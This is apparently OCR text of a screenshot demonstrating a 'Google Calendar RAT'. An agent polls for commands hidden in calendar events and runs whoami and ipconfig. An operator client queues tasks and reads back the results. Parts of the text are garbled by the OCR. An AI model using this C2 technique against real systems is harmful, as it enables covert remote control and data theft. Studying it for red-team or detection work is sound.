 Administrator: C:¥Windows¥system32¥cmd.exe - python  gcat.py
start GoogleCalendar RAT
[+] GCR - Google Calendar RAT
[+] generated unique ID: fb3bedc190165cc2c172339ec27fa985
start each c2 working
sleep each interval:6 sec
[+] Executing command: 'whoami'
[+] sent command ouput for: whoami
start each c2 working
sleep each interval:9 sec
[+] Executing command: 'ipconfig'
[+] sent command ouput for: ipconfig
start each c2 working
sleep each interval:11 sec
start each c2 working
sleep each interval:6 sec
start each c2 working
sleep each interval:9 sec
start each c2 working
sleep each interval:4 sec
start each c2 working
sleep each interval:3 sec
start each c2 working
sleep each interval:2 sec
start each c2 working
sleep each interval:6 sec
start each c2 working
sleep each interval:8 sec
start each c2 working
sleep each interval:10 sec
Administrator: C:¥Windows¥system32¥cmd.exe
C:\Users\Administrator\Desktop\GCR-Google-Calendar-RAT>python gcr-client.py get_agents
[
    "fb3bedc190165cc2c172339ec27fa985"
]
C:\Users\Administrator\Desktop\GCR-Google-Calendar-RAT>python gcr-client.py add_task --id fb3bedc190165cc2c
85 --command "whoami"
{'summary': 'fb3bedc190165cc2c172339ec27fa985', 'start': {'dateTime': '2023-05-30T00:00:00Z', 'timeZone': '
, 'end': {'dateTime': '2023-05-30T00:00:00Z', 'timeZone': 'Europe/Rome'}, 'description': 'whoami|'}
[+] New connection initilialized: fb3bedc190165cc2c172339ec27fa985
C:\Users\Administrator\Desktop\GCR-Google-Calendar-RAT>python gcr-client.py add_task --id fb3bedc190165cc2c
85 --command "ipconfig"
{'summary': 'fb3bedc190165cc2c172339ec27fa985', 'start': {'dateTime': '2023-05-30T00:00:00Z', 'timeZone': '
, 'end': {'dateTime': '2023-05-30T00:00:00Z', 'timeZone': 'Europe/Rome'}, 'description': 'ipconfig|'}
[+] New connection initilialized: fb3bedc190165cc2c172339ec27fa985
C:\Users\Administrator\Desktop\GCR-Google-Calendar-RAT>python gcr-client.py get_result --id fb3bedc190165cc
a985
command result of:fb3bedc190165cc2c172339ec27fa985
command:whoami
result:
command:ipconfig
result:
b'Windows IP Configuration\r\ nection-specific DNS Suffix
nal\r\n   Link-local IPv6 Add IPv4 Address. . . . . . . .
31.20.172\r\n   Subnet Mask . . . . . . . . . . . : 255.255.240.0\r\n   Default Gateway . . . . . . . . . :
command:whoami
result:
C:\Users\Administrator\Desktop\GCR-Google-Calendar-RAT>